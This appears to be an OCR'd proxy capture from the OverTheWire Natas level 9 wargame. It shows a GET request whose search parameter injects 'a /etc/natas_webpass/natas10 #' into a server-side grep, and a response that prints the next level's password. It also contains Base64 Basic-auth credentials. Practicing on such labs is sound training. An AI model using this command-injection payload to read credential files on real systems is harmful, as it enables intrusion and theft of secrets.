 Request
Raw Params Headers Hex
GET
/?needle=a+/etc/natas_webpass/natas10+%23&submit=Search
HTTP/1.1
Host: natas9.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://natas9.natas.labs.overthewire.org/?needle=xxxx&submit=S
earch
Authorization: Basic
bmF0YXM5OlcwbU1oVWNSUm5HOGRjZ2hFNHF2azNKQTlsR3Q4b
kRs
Connection: close
Upgrade-Insecure-Requests: 1
REEBUF
Response
Raw Headers Hex HTML Render
Find words containing: <input name=needle><input
type=submit name=submit value=Search><br><br>
</form>
Output:
<pre>
nOpp1igQAkUzaI1GUUjzn1bFVj7xCNzu
</pre>
<div id="viewsource"><a href="index-source.html">View
sourcecode</a></div>
</div>
</body>
</html>